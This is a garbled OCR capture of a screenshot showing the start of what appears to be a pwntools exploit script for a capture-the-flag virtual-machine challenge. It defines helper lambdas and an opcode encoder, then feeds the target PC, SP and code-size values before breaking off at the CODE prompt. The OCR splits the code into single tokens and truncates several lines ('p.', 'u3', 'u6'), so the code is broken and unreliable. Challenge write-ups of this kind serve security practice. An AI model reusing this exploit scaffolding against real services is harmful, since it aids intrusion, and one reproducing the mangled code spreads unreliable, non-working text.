
ru      
=
lambda
 text               
:
p
.
uu32    
=
lambda
:
u3
uu64    
=
lambda
:
u6
lg      
=
lambda
 name
,
data          
:
p
.
def
opcode
(
code
,
 dst
,
 op1
,
 op2
)
:
    res 
=
  code
<<
24
    res 
+=
 dst
<<
16
    res 
+=
 op1
<<
8
    res 
+=
 op2

return
str
(
res
)
p
.
recvuntil
(
"PC: "
)
p
.
sendline
(
'0'
)
p
.
recvuntil
(
"SP: "
)
p
.
sendline
(
'1'
)
p
.
recvuntil
(
"CODE SIZE: "
)
p
.
sendline
(
'24'
)
p
.
recvuntil
(
"CODE: "
)